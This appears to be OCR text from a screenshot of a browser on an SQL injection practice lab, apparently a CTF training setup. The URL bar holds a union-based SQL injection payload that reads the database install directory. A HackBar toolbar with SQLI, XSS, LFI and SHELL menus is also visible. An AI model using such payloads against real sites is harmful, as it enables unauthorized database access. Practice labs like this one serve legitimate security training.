 不安全 | http://10.13.122.210:10240/?id=-1%27%20union%20select%201,2,group_concat(@@basedir)--+
FORENSICS ctf.show 青少年CTF训练平... 简 frp反向代理+MSF... C (60条消息) 【ctfsh... C (60条消息) 最全CT... Catf1agCTF - 综合... ez_se C (67条消息
Welcome Dhakkan
Your Login name:2
Your Password:/usr
SQLI DUMB SERIE
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://10.13.122.210:10240/?id=-1' union select 1,2,group_concat(@@basedir)--+